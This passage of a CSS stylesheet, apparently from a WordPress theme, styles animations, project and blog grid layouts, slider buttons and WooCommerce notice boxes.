}
@-webkit-keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  10%,
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }
  40%,
  60%,
  80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  10%,
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }
  40%,
  60%,
  80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
  body {
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }
}
.projects-filter ul {
  margin: 0 0 60px 0;
  padding: 0;
  list-style: none;
}
.projects-filter ul li {
  display: inline-block;
  margin: 0;
  text-align: center;
}
.projects-filter ul li:last-child {
  margin-right: 0;
}
.projects-filter ul li:first-child {
  margin-left: 0;
}
.projects-filter ul li h6 {
  margin: 0;
  position: relative;
}
.projects-filter ul li a {
  padding: 20px;
  display: block;
  position: relative;
}
.projects-filter ul li a img {
  width: auto;
  height: 50px;
  margin-bottom: 15px;
  vertical-align: middle;
  -webkit-opacity: 0.5;
  -khtml-opacity: 0.5;
  -moz-opacity: 0.5;
  opacity: 0.5;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=50);
  filter: alpha(opacity=50);
}
.projects-filter ul li a sup {
  -webkit-opacity: 0.3;
  -khtml-opacity: 0.3;
  -moz-opacity: 0.3;
  opacity: 0.3;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=30);
  filter: alpha(opacity=30);
  position: absolute;
  top: 5px;
}
.projects-filter ul li a:after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  height: 3px;
  bottom: 0;
  background: #000000;
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity=0);
}
.projects-filter ul li.active a sup,
.projects-filter ul li.active a img {
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
}
.projects-filter ul li.active a:after {
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
}
.projects-filter.projects-filter-center {
  text-align: center;
}
.projects-filter.projects-filter-right {
  text-align: right;
}
.projects-grid .project .project-inner {
  background: #ffffff;
  align-items: center;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  -webkit-box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
  -moz-box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
  -ms-box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
  -o-box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
  box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
}
.projects-grid .project .project-inner:hover {
  -webkit-box-shadow: 0 10px 50px 0 rgba(36, 50, 56, 0.2);
  -moz-box-shadow: 0 10px 50px 0 rgba(36, 50, 56, 0.2);
  -ms-box-shadow: 0 10px 50px 0 rgba(36, 50, 56, 0.2);
  -o-box-shadow: 0 10px 50px 0 rgba(36, 50, 56, 0.2);
  box-shadow: 0 10px 50px 0 rgba(36, 50, 56, 0.2);
  -webkit-transform: translateY(-10px);
  -moz-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
  -o-transform: translateY(-10px);
  transform: translateY(-10px);
}
.projects-grid .project .project-inner .project-thumbnail {
  margin: 0;
  width: 50%;
  text-align: center;
}
.projects-grid .project .project-inner .project-info {
  padding: 30px;
  width: 50%;
}
.projects-grid .project .project-inner .project-info .project-title {
  margin: 0 0 20px 0;
  font-size: 1.5rem;
}
.projects-grid .project .project-inner .project-info .project-summary {
  margin: 0 0 30px 0;
}
.projects-grid .project .project-inner .project-info .button {
  vertical-align: middle;
}
.projects-grid-alt .project .project-inner {
  background: #ffffff;
  padding: 30px;
  -webkit-box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
  -moz-box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
  -ms-box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
  -o-box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
  box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
}
.projects-grid-alt .project .project-inner:hover {
  -webkit-box-shadow: 0 10px 50px 0 rgba(36, 50, 56, 0.2);
  -moz-box-shadow: 0 10px 50px 0 rgba(36, 50, 56, 0.2);
  -ms-box-shadow: 0 10px 50px 0 rgba(36, 50, 56, 0.2);
  -o-box-shadow: 0 10px 50px 0 rgba(36, 50, 56, 0.2);
  box-shadow: 0 10px 50px 0 rgba(36, 50, 56, 0.2);
  -webkit-transform: translateY(-10px);
  -moz-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
  -o-transform: translateY(-10px);
  transform: translateY(-10px);
}
.projects-grid-alt .project .project-thumbnail {
  margin: 0 0 30px 0;
  text-align: center;
}
.projects-grid-alt .project .project-info .project-title {
  margin: 0 0 20px 0;
  font-size: 1.5rem;
  text-align: center;
}
.projects-grid-alt .project .project-info .project-meta {
  margin-bottom: 20px;
}
.projects-grid-alt .project .project-info .project-meta a {
  display: block;
  padding: 7px 0;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.projects-grid-alt .project .project-info .project-meta a:last-child {
  border-bottom: none;
}
.projects-grid-alt .project .project-info .project-meta a:before {
  content: "\f046";
  font-family: "fontAwesome";
  font-size: 14px;
  font-weight: normal;
  display: inline-block;
  margin: 0 10px 0 0;
}
.projects-grid-alt .project .project-info .project-summary {
  margin: 0 0 30px 0;
}
.projects-grid-alt .project .project-info .button {
  display: block;
  text-align: center;
}
.projects-masonry .project .project-inner {
  position: relative;
  -webkit-perspective: 1000px;
  perspective: 1000px;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}
.projects-masonry .project .project-inner:hover .project-thumbnail {
  -webkit-transform: rotateY(-180deg);
  transform: rotateY(-180deg);
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}
.projects-masonry .project .project-inner:hover .project-info {
  -webkit-transform: rotateY(0deg);
  transform: rotateY(0deg);
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}
.projects-masonry .project .project-inner .project-thumbnail {
  margin: 0;
  text-align: center;
  backface-visibility: hidden;
  -webkit-transform: rotateY(0deg);
  transform: rotateY(0deg);
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-perspective: inherit;
  perspective: inherit;
  -webkit-transition: transform 0.75s cubic-bezier(0.45, 0.2, 0.2, 1) 0s;
  -moz-transition: transform 0.75s cubic-bezier(0.45, 0.2, 0.2, 1) 0s;
  -ms-transition: transform 0.75s cubic-bezier(0.45, 0.2, 0.2, 1) 0s;
  -o-transition: transform 0.75s cubic-bezier(0.45, 0.2, 0.2, 1) 0s;
  transition: transform 0.75s cubic-bezier(0.45, 0.2, 0.2, 1) 0s;
}
.projects-masonry .project .project-inner .project-thumbnail .project-title {
  margin: 30px 0;
  font-size: 1.5rem;
}
.projects-masonry .project .project-inner .project-info {
  text-align: center;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.05);
  backface-visibility: hidden;
  -webkit-perspective: inherit;
  perspective: inherit;
  -webkit-transform: rotateY(180deg);
  transform: rotateY(180deg);
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transition: transform 0.75s cubic-bezier(0.45, 0.2, 0.2, 1) 0s;
  -moz-transition: transform 0.75s cubic-bezier(0.45, 0.2, 0.2, 1) 0s;
  -ms-transition: transform 0.75s cubic-bezier(0.45, 0.2, 0.2, 1) 0s;
  -o-transition: transform 0.75s cubic-bezier(0.45, 0.2, 0.2, 1) 0s;
  transition: transform 0.75s cubic-bezier(0.45, 0.2, 0.2, 1) 0s;
}
.projects-masonry .project .project-inner .project-info:before {
  content: "";
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.projects-masonry .project .project-inner .project-info .project-info-inner {
  display: inline-block;
  height: auto;
  vertical-align: middle;
  width: 80%;
  padding: 0 20px;
  -webit-transform: translateZ(100px) scale(0.88);
  transform: translateZ(100px) scale(0.88);
  -webkit-transition: all 0.75s ease-in-out 0s;
  -moz-transition: all 0.75s ease-in-out 0s;
  -ms-transition: all 0.75s ease-in-out 0s;
  -o-transition: all 0.75s ease-in-out 0s;
  transition: all 0.75s ease-in-out 0s;
}
.projects-masonry .project .project-inner .project-info .project-info-inner > a {
  display: block;
}
.projects-masonry .project .project-inner .project-info .project-title {
  margin: 0 0 20px 0;
  font-size: 1.5rem;
}
.projects-masonry .project .project-inner .project-info .project-summary {
  color: #555;
}
.projects-masonry .project .project-inner .project-info .project-readmore {
  padding-top: 30px;
}
.single-nproject .project-header {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 50px;
  margin-top: -45px;
  border-bottom: 1px solid #eee;
  padding-bottom: 20px;
}
.single-nproject .project-header .post-title {
  font-size: 2rem;
  margin: 0;
}
.single-nproject .project-header img {
  width: auto;
  height: 75px;
  border: 1px solid #eee;
  padding: 15px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  -ms-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.single-nproject .content-inner {
  background: #ffffff;
  padding: 70px;
  -webkit-box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
  -moz-box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
  -ms-box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
  -o-box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
  box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
}
.single-nproject .project-gallery a {
  display: block;
  position: relative;
}
.single-nproject .project-gallery a:after {
  content: "\f03e";
  font-family: "fontAwesome";
  font-size: 56px;
  color: #ffffff;
  font-weight: normal;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translateY(-50%) translateX(-50%);
  -moz-transform: translateY(-50%) translateX(-50%);
  -ms-transform: translateY(-50%) translateX(-50%);
  -o-transform: translateY(-50%) translateX(-50%);
  transform: translateY(-50%) translateX(-50%);
}
.single-nproject .project-gallery a:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.7);
}
.single-nproject .project-gallery a:after,
.single-nproject .project-gallery a:before {
  visibility: visible;
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity=0);
}
.single-nproject .project-gallery a:hover:after,
.single-nproject .project-gallery a:hover:before {
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
  visibility: visible;
}
.single-nproject .project-gallery.project-media-slider .swiper-container {
  text-align: center;
}
.single-nproject .project-gallery.project-media-slider a:after,
.single-nproject .project-gallery.project-media-slider a:before {
  display: none;
}
.single-nproject .project-media-grid .project-media-inner {
  margin: 0 -5px;
}
.single-nproject .project-media-grid .project-media-item {
  padding: 0 5px;
  margin-bottom: 10px;
}
.single-nproject .project-media-list .project-media-item {
  margin-bottom: 30px;
}
.single-nproject .project-media-list .project-media-item:last-child {
  margin-bottom: 0;
}
.single-nproject.project-gallery-top .project-media-grid {
  margin-bottom: 30px;
}
.single-nproject.project-gallery-top .project-media-list {
  margin-bottom: 60px;
}
.single-nproject.project-gallery-top .project-media-slider {
  margin-bottom: 10px;
}
.single-nproject.project-gallery-right .content-header + .content-body .content-inner > .post-title {
  display: none;
}
.single-nproject.project-gallery-right .content-inner:after {
  content: "";
  display: table;
  clear: both;
}
.single-nproject.project-gallery-right .content-inner .project-content {
  float: left;
  padding-right: 25px;
  width: 70%;
}
.single-nproject.project-gallery-right .content-inner .project-gallery {
  float: right;
  padding-left: 25px;
  width: 30%;
}
.single-nproject.project-gallery-bottom .project-content {
  margin-bottom: 60px;
}
.single-nproject.project-gallery-left .content-header + .content-body .content-inner > .post-title {
  display: none;
}
.single-nproject.project-gallery-left .content-inner:after {
  content: "";
  display: table;
  clear: both;
}
.single-nproject.project-gallery-left .content-inner .project-content {
  float: right;
  padding-left: 25px;
  width: 70%;
}
.single-nproject.project-gallery-left .content-inner .project-gallery {
  float: left;
  padding-right: 25px;
  width: 30%;
}
.single-nproject .post-author-box {
  margin-top: 30px;
  display: inline-block;
  width: 100%;
}
.single-nproject .post-author-box:after {
  content: "";
  display: table;
  clear: both;
}
.single-nproject .post-author-box .author-avatar {
  float: left;
  margin-right: 20px;
}
.single-nproject .post-author-box .author-avatar img {
  width: 70px;
}
.single-nproject .post-author-box .author-box-content {
  overflow: hidden;
}
.single-nproject .post-author-box .author-box-title {
  margin: 0 0 10px 0;
}
.swiper-button-prev,
.swiper-button-next {
  width: 55px;
  height: 55px;
  position: relative;
  display: inline-block;
  text-indent: -9999px;
  margin: 0 10px;
  left: auto;
  right: auto;
  top: -28px;
  background-image: none;
}
.swiper-button-prev:before,
.swiper-button-next:before {
  font-family: 'FontAwesome';
  font-size: 14px;
  font-weight: normal;
  line-height: 55px;
  height: 55px;
  width: 55px;
  text-align: center;
  color: #ffffff;
  content: "\f178";
  position: absolute;
  text-indent: 0;
  left: 0;
  top: 0;
}
.swiper-button-prev:after,
.swiper-button-next:after {
  content: "";
  height: 55px;
  width: 20px;
  position: absolute;
  left: -10px;
  top: 0;
  -webkit-transform: skewX(-15deg);
  -ms-transform: skewX(-15deg);
  -o-transform: skewX(-15deg);
  transform: skewX(-15deg);
}
.swiper-button-prev.swiper-button-disabled,
.swiper-button-next.swiper-button-disabled {
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
}
.swiper-button-prev:before {
  content: "\f177";
}
.swiper-button-prev:after {
  left: auto;
  right: -10px;
}
.post.sticky .post-inner {
  position: relative;
}
.post.sticky .post-inner:before {
  content: "\e031";
  font-family: "simple-line-icons";
  font-size: 18pt;
  position: absolute;
  z-index: 2;
  right: -35px;
  top: 50px;
  width: 70px;
  height: 70px;
  color: #ffffff;
  text-align: center;
  line-height: 60px;
  border: 5px solid #ffffff;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}
.post-meta {
  color: #999;
  margin: 0 0 30px 0;
  padding: 0;
  list-style: none;
}
.post-meta li {
  display: inline-block;
}
.post-meta .post-categories a {
  position: relative;
  z-index: 2;
  color: inherit;
  text-transform: lowercase;
  text-shadow: 0.03em 0 #ffffff, -0.03em 0 #ffffff, 0 0.03em #ffffff, 0 -0.03em #ffffff, 0.06em 0 #ffffff, -0.06em 0 #ffffff, 0.09em 0 #ffffff, -0.09em 0 #ffffff, 0.12em 0 #ffffff, -0.12em 0 #ffffff, 0.15em 0 #ffffff, -0.15em 0 #ffffff;
}
.post-meta .post-categories a:after {
  content: "";
  position: absolute;
  bottom: 1px;
  left: 0;
  right: 0;
  height: 1px;
  z-index: -1;
}
.post-meta .post-categories a:hover {
  color: inherit;
}
.post-meta .post-categories a:hover:after {
  background: rgba(0, 0, 0, 0.3);
}
.has-post-thumbnail .post-image {
  position: relative;
  overflow: hidden;
}
.has-post-thumbnail .post-image:after {
  content: "";
  position: absolute;
  height: 50px;
  left: -1px;
  right: -1px;
  bottom: -25px;
  background: #ffffff;
  -webkit-transform: skewY(-3deg);
  transform: skewY(-3deg);
}
.has-post-thumbnail .post-inner:hover .post-image:after {
  -webkit-transform: skewY(0);
  transform: skewY(0);
}
.blog-large .post {
  margin-bottom: 50px;
}
.blog-large .post .post-inner {
  background: #ffffff;
  padding: 70px;
  -webkit-box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
  -moz-box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
  -ms-box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
  -o-box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
  box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
}
.blog-large .post.has-post-thumbnail .post-image {
  margin: -70px -70px 50px -70px;
}
.blog-large .post .post-header {
  margin-bottom: 30px;
}
.blog-large .post .post-header .post-title {
  margin: 0 0 15px 0;
  font-size: 2rem;
  overflow-wrap: break-word;
}
.blog-large .post .post-content > p {
  margin-bottom: 0;
}
.blog-large .post .post-content .read-more {
  margin-top: 35px;
}
.blog-large .post .post-content .read-more a {
  vertical-align: middle;
}
.blog-medium .post {
  margin-bottom: 50px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  padding-bottom: 50px;
}
.blog-medium .post .post-inner:after {
  clear: both;
  content: "";
  display: table;
}
.blog-medium .post.has-post-thumbnail .post-image {
  float: left;
  width: 40%;
  margin-right: 50px;
}
.blog-medium .post.has-post-thumbnail .post-image a {
  display: block;
  background: #000000;
}
.blog-medium .post.has-post-thumbnail .post-image a img {
  width: 100%;
}
.blog-medium .post.has-post-thumbnail .post-image a:after,
.blog-medium .post.has-post-thumbnail .post-image a:before {
  content: "";
  width: 30px;
  height: 2px;
  position: absolute;
  left: 50%;
  top: 50%;
  background: #ffffff;
  -webkit-transform: translateY(-50%) translateX(-50%);
  -moz-transform: translateY(-50%) translateX(-50%);
  -ms-transform: translateY(-50%) translateX(-50%);
  -o-transform: translateY(-50%) translateX(-50%);
  transform: translateY(-50%) translateX(-50%);
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity=0);
}
.blog-medium .post.has-post-thumbnail .post-image a:before {
  width: 2px;
  height: 30px;
}
.blog-medium .post.has-post-thumbnail .post-image a:hover img {
  -webkit-opacity: 0.3;
  -khtml-opacity: 0.3;
  -moz-opacity: 0.3;
  opacity: 0.3;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=30);
  filter: alpha(opacity=30);
}
.blog-medium .post.has-post-thumbnail .post-image a:hover:after,
.blog-medium .post.has-post-thumbnail .post-image a:hover:before {
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
}
.blog-medium .post.has-post-thumbnail .post-image:after {
  display: none;
}
.blog-medium .post.sticky .post-inner {
  background: #ffffff;
  padding: 50px;
  -webkit-box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
  -moz-box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
  -ms-box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
  -o-box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
  box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
}
.blog-medium .post .post-boxed {
  overflow: hidden;
}
.blog-medium .post .post-header {
  margin-bottom: 30px;
}
.blog-medium .post .post-header .post-title {
  margin: 0;
  font-size: 2rem;
  overflow-wrap: break-word;
}
.blog-medium .post .post-header .post-meta {
  margin-bottom: 15px;
}
.blog-medium .post .post-content > p {
  margin-bottom: 0;
}
.blog-medium .post .post-content .read-more {
  margin-top: 35px;
}
.blog-medium .post .post-content .read-more a {
  vertical-align: middle;
}
.blog-grid .post.has-post-thumbnail .post-image {
  margin-bottom: 30px;
}
.blog-grid .post.has-post-thumbnail .post-image a {
  display: block;
  background: #000000;
}
.blog-grid .post.has-post-thumbnail .post-image a img {
  width: 100%;
}
.blog-grid .post.has-post-thumbnail .post-image a:after,
.blog-grid .post.has-post-thumbnail .post-image a:before {
  content: "";
  width: 30px;
  height: 2px;
  position: absolute;
  left: 50%;
  top: 50%;
  background: #ffffff;
  -webkit-transform: translateY(-50%) translateX(-50%);
  -moz-transform: translateY(-50%) translateX(-50%);
  -ms-transform: translateY(-50%) translateX(-50%);
  -o-transform: translateY(-50%) translateX(-50%);
  transform: translateY(-50%) translateX(-50%);
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity=0);
}
.blog-grid .post.has-post-thumbnail .post-image a:before {
  width: 2px;
  height: 30px;
}
.blog-grid .post.has-post-thumbnail .post-image a:hover img {
  -webkit-opacity: 0.3;
  -khtml-opacity: 0.3;
  -moz-opacity: 0.3;
  opacity: 0.3;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=30);
  filter: alpha(opacity=30);
}
.blog-grid .post.has-post-thumbnail .post-image a:hover:after,
.blog-grid .post.has-post-thumbnail .post-image a:hover:before {
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
}
.blog-grid .post.has-post-thumbnail .post-image:after {
  display: none;
}
.blog-grid .post.sticky .post-inner {
  padding: 40px 40px 10px 40px;
  background: #ffffff;
  -webkit-box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
  -moz-box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
  -ms-box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
  -o-box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
  box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
}
.blog-grid .post.sticky .post-inner:before {
  width: 50px;
  height: 50px;
  line-height: 40px;
  right: -25px;
  top: 20px;
}
.blog-grid .post-header .post-title {
  margin: 0 0 20px 0;
  font-size: 2rem;
  overflow-wrap: break-word;
}
.blog-grid .post-content {
  margin-bottom: 20px;
}
.blog-masonry .post .post-inner {
  padding: 40px;
  background: #ffffff;
  -webkit-box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
  -moz-box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
  -ms-box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
  -o-box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
  box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
}
.blog-masonry .post.has-post-thumbnail .post-image {
  margin: -40px -40px 20px -40px;
}
.blog-masonry .post.has-post-thumbnail .post-image a:after {
  font-size: 42px;
}
.blog-masonry .post.has-post-thumbnail .post-image img {
  width: 100%;
}
.blog-masonry .post.sticky .post-inner:before {
  width: 50px;
  height: 50px;
  line-height: 40px;
  right: -25px;
  top: 20px;
}
.blog-masonry .post .post-header .post-title {
  margin: 0 0 20px 0;
  font-size: 2rem;
  overflow-wrap: break-word;
}
.blog-masonry .post-content {
  margin-bottom: 20px;
}
.blog-masonry .post-meta {
  margin-bottom: 0;
}
.blog-masonry .navigation.pager-numeric {
  margin-top: 50px;
}
.single-post .has-post-thumbnail .post-thumbnail {
  margin: -70px -70px 50px -70px;
}
.single-post .post-inner {
  background: #ffffff;
  padding: 70px;
  -webkit-box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
  -moz-box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
  -ms-box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
  -o-box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
  box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
}
.single-post .post-inner .post-header {
  margin-bottom: 30px;
}
.single-post .post-inner .post-header .post-title {
  margin: 0 0 15px 0;
  font-size: 2.5rem;
  overflow-wrap: break-word;
}
.single-post .post-tags {
  margin: 40px 0 0 0;
  color: #999;
}
.single-post .post-tags:empty {
  margin: 0;
}
.single-post .post-tags span {
  margin: 0 10px 0 0;
}
.single-post .post-tags a {
  position: relative;
  z-index: 2;
  color: inherit;
  text-transform: lowercase;
  margin-right: 8px;
  text-shadow: 0.03em 0 #ffffff, -0.03em 0 #ffffff, 0 0.03em #ffffff, 0 -0.03em #ffffff, 0.06em 0 #ffffff, -0.06em 0 #ffffff, 0.09em 0 #ffffff, -0.09em 0 #ffffff, 0.12em 0 #ffffff, -0.12em 0 #ffffff, 0.15em 0 #ffffff, -0.15em 0 #ffffff;
}
.single-post .post-tags a:after {
  content: "";
  position: absolute;
  bottom: 1px;
  left: 0;
  right: 0;
  height: 1px;
  z-index: -1;
}
.single-post .post-tags a:hover {
  color: inherit;
}
.single-post .post-tags a:hover:after {
  background: rgba(0, 0, 0, 0.3);
}
.single-post .navigation {
  margin: 50px 0;
}
.single-post .post-author-box {
  margin: 40px 0 0 ;
}
.single-post .related-posts {
  padding: 0 0 50px 0;
}
.single-post .related-posts .related-posts-title {
  margin: 0 0 50px 0;
  text-align: center;
  font-size: 2rem;
}
.single-post .related-posts .list-posts {
  margin: 0 -20px;
}
.single-post .related-posts .list-posts:after {
  content: "";
  display: table;
  clear: both;
}
.single-post .related-posts .list-posts .post {
  padding: 0 20px;
  width: 33.3333333%;
  float: left;
}
.single-post .related-posts .list-posts .post .post-image {
  margin: 0 0 20px 0;
}
.single-post .related-posts .list-posts .post .post-image:after {
  display: none;
}
.single-post .related-posts .list-posts .post .post-header .post-title {
  margin: 0;
  font-size: 1.3rem;
  overflow-wrap: break-word;
}
.woocommerce[class*="columns-"] {
  width: 100%;
}
.woocommerce[class*="columns-"] .products {
  margin-left: -15px;
  margin-right: -15px;
}
.woocommerce[class*="columns-"] .products li {
  padding-right: 15px;
  padding-left: 15px;
  margin-bottom: 30px;
}
.woocommerce.columns-1 .products li {
  width: 100%;
}
.woocommerce.columns-2 .products li {
  width: 50%;
}
.woocommerce.columns-3 .products li {
  width: 33.3333333%;
}
.woocommerce.columns-4 .products li {
  width: 25%;
}
.woocommerce.columns-5 .products li {
  width: 20%;
}
.woocommerce:after {
  content: "";
  display: table;
  clear: both;
}
.woocommerce .woocommerce-result-count {
  float: left;
  margin: 0 0 60px 0;
  line-height: 55px;
}
.woocommerce .woocommerce-ordering {
  float: right;
  margin: 0 0 60px 0;
}
.woocommerce.logged-in #respond .comment-form .form-submit {
  padding-top: 0;
  margin: 0 auto;
  float: none;
}
.woocommerce .woocommerce-message,
.woocommerce .woocommerce-info,
.woocommerce .woocommerce-error {
  padding: 30px 30px 30px 70px;
  margin: 0 0 50px 0;
  position: relative;
  list-style: none;
  color: #ffffff;
  background: #f76923;
}
.woocommerce .woocommerce-message a,
.woocommerce .woocommerce-info a,
.woocommerce .woocommerce-error a {
  color: #ffffff;
  border-bottom: 2px solid;
}
.woocommerce .woocommerce-message:after,
.woocommerce .woocommerce-info:after,
.woocommerce .woocommerce-error:after {
  content: "\f058";
  font-size: 28px;
  position: absolute;
  left: 30px;
  top: 50%;
  margin-top: -14px;
  font-family: "fontAwesome";
}
.woocommerce .woocommerce-message .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-error .button {
  position: absolute;
  right: 30px;
  top: 50%;
  border: none;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.woocommerce .woocommerce-message .showlogin,
.woocommerce .woocommerce-info .showlogin,
.woocommerce .woocommerce-error .showlogin,
.woocommerce .woocommerce-message .showcoupon,
.woocommerce .woocommerce-info .showcoupon,
